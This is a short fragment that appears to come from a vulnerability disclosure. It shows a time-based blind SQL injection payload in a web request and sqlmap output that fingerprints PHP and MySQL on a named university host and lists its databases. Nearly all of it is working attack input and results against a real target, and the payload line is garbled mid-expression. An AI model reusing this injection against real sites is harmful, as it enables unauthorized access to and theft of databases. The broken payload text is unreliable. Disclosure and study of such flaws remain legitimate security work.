 Payload: page=1&catid=86&myord=dtime AND (SELECT * FROM (SELECT(SLEEP(
Lp)&myshownums=&showtj=&showdate=&author=&key=
---
[02:36:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[02:36:19] [INFO] fetching database names
[02:36:20] [WARNING] reflective value(s) found and filtering out
[02:36:26] [INFO] the SQL query used returns 2 entries
[02:36:27] [INFO] retrieved: information_schema
[02:36:28] [INFO] retrieved: iec
available databases [2]:
[*] iec
[*] information_schema
[02:36:28] [INFO] fetched data logged to text files under 'C:\Users\Admini
r\.sqlmap\output\iec.whu.edu.cn'
www.wooyun.org